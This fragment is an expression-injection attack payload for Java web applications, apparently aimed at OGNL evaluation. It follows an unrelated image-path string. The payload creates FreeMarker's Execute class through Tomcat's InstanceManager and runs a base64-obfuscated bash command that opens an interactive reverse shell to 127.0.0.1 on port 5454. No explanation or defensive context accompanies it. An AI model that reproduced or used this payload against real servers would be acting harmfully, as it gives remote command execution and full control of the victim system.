 (%23application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNTQ1NCAwPiYx}|{base64,-d}|{bash,-i}'}))